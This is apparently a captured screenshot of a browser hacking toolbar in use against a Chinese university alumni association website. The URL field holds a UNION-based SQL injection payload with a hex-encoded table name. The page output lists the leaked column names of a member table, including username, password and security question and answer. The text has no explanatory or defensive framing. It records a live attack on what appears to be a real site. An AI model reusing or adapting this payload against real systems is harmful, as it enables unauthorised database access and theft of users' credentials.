 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
index.php?s=/Service/newnew/id/135
+and+1=2+union+select+1,2,GROUP_CONCAT(DISTINCT+column_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+information_schema.columns+where+table_name=0x6D656D626572
URL
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
服务校友 >
id,username,password,question,answer,groupid,regtime,lastlogintime,logintimes,ischecked,realn
校友风采
17